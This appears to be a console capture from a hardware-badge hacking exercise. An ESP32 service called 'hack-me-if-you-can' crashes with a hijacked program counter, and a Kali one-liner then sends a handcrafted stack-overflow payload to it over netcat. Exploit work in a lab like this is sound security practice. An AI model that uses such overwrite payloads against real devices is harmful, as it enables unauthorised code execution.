 I (91138) hack-me-if-you-can: Socket accepted IP address: 192.168.2.1
I (93458) hack-me-if-you-can: User accepted the connection
Guru Meditation Error: Core  0 panic'ed (IllegalInstruction). Exception was unhandled.
Core  0 register dump:
PC      : 0x61626364  PS      : 0x00050530  A0      : 0x61626364  A1      : 0x3ffbf1b0
A2      : 0x00000037  A3      : 0x00000001  A4      : 0x61626364  A5      : 0x3ffbf1b0
A6      : 0x00000000  A7      : 0x00000001  A8      : 0x36353433  A9      : 0x40393837
A10     : 0x44434241  A11     : 0x48474645  A12     : 0x800d73a1  A13     : 0x3ffbf1b0
A14     : 0x00000000  A15     : 0x00000000  SAR     : 0x0000000e  EXCCAUSE: 0x00000000
EXCVADDR: 0x00000000  LBEG    : 0x4000c2e0  LEND    : 0x4000c2f6  LCOUNT  : 0xffffffff
Backtrace:0x61626361:0x3ffbf1b0 |<-CORRUPTED
ELF file SHA256: b1e3592d04801c8c
Entering gdb stub now.
$T04#b8
kali kali ~/s/c/m/badge > python -c 'print("0102030405060708091011121314151617181920212223242526272829
30313233343536373839404142434445464748"+"64636261"+"b0f1fb3f")' | xxd -r -ps | nc 192.168.2.2 1337 -nv
(UNKNOWN) [192.168.2.2] 1337 (?) open
Connection accepted!
^C
kali kali ~/s/c/m/badge [1] >